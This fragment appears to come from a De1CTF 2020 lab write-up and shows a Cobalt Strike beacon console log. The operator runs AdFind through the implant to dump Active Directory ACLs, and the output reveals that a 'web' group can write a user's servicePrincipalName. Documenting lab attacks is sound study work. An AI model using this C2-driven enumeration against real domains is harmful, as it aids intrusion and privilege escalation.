 beacon> shell .\AdFind.exe -s subtree -b "cn=de1ta,cn=users,dc=De1CTF2020,dc=lab" -sc getacl -sddl+++ -recmute
[*] Tasked beacon to run: .\AdFind.exe -s subtree -b "cn=de1ta,cn=users,dc=De1CTF2020,dc=lab" -sc getacl -sddl+++ -recmute
[+] host called home, sent: 127 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: dc.De1CTF2020.lab:389
Directory: Windows Server 2012 R2
dn:cn=de1ta,cn=users,dc=De1CTF2020,dc=lab
>nTSecurityDescriptor: [OWNER] DE1CTF2020\Domain Admins
>nTSecurityDescriptor: [GROUP] DE1CTF2020\Domain Admins
>nTSecurityDescriptor: [DACL] (FLAGS:INHERIT)
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP];Account Restrictions;;DE1CTF2020\RAS and IAS Servers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP];Logon Information;;DE1CTF2020\RAS and IAS Servers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP];Group Membership;;DE1CTF2020\RAS and IAS Servers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP];Remote Access Information;;DE1CTF2020\RAS and IAS Servers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[WRT PROP];servicePrincipalName;;DE1CTF2020\web
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP][WRT PROP];userCertificate;;DE1CTF2020\Cert Publishers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP];tokenGroupsGlobalAndUniversal;;BUILTIN\Windows Authorization Access Group
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP][WRT PROP];terminalServer;;BUILTIN\Terminal Server License Servers
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[READ PROP][WRT PROP];Terminal Server License Server;;BUILTIN\Terminal Server License Servers